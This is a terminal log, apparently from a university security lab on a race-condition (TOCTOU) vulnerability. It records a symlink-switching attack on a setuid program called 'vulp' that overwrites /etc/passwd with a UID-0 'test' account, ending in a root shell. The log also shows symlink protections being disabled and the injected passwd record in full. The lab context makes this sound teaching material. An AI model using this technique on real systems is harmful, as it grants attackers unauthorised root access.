 B — Victim and results
+ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),120(lpadmin),131(lxd),132(sambashare),136(docker)
fs.protected_symlinks = 0
fs.protected_regular = 0
seed@VM [B:lab-files]$ python3 ../automation/lab_runner.py monitor ./vulp 300 task2c-202610
03-054443
+ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),120(lpadmin),131(lxd),132(sambashare),136(docker)
+ pwd
/home/seed/issd-member5/lab-files
Initialization confirmed: pid=177327 Atomic switching active; Ctrl+C to stop.
Seed-owned link(s) confirmed; clean baseline hash matches.
+ bash run_trials.sh ./vulp 300 task2c-20261003-054443
Start: 2026-10-03T06:05:16-04:00
Victim: ./vulp
Limit: 300 seconds
Before: b2386623b8c504aa933d9c519b96158bd55e5e6eb4ae75183d5abf9e5a191d67  /etc/passwd
CHANGE detected after 1 attempts and 0 seconds.
After: ee8e5826ab8273976e0a26a3175864f21c5f539cf8d48ea382cd33951aec081b  /etc/passwd
Exact input record found. Stop attacker; verify login and id manually.
Monitor exited: 0 | runner wall time: 0.272765s
Attacker confirmed stopped. monitor completed
/tmp/XYZ: symlink uid=1000 mode=0o777
/tmp/ABC: symlink uid=1000 mode=0o777
Hash change is a signal to inspect; verify the complete record and non-sudo su login.
seed@VM [B:lab-files]$ python3 ../automation/verify-record.py && su - test
+ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),120(lpadmin),131(lxd),132(sambashare),136(docker)
+ pgrep -a -x 'attack_naive|attack_atomic|vulp|vulp_slow|vulp_least'
No attacker/victim processes remain.
+ grep -n "^test:" /etc/passwd
51:test:U6aMy0wojraho:0:0:test:/root:/bin/bash
Exact input record count: 1; fields: 7; UID=0; GID=0
Home=/root; shell=/bin/bash; record length=43
+ getent passwd test
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
SHA-256: ee8e5826ab8273976e0a26a3175864f21c5f539cf8d48ea382cd33951aec081b
Record inspection passed. Root login still requires non-sudo su and id.
Password:
root@VM:~# PS1='\u@\h [B:verified-login]\$ '; unset PROMPT_COMMAND; printf '\033]0;B — Vict
im and results\007'; id; whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@VM [B:verified-login]#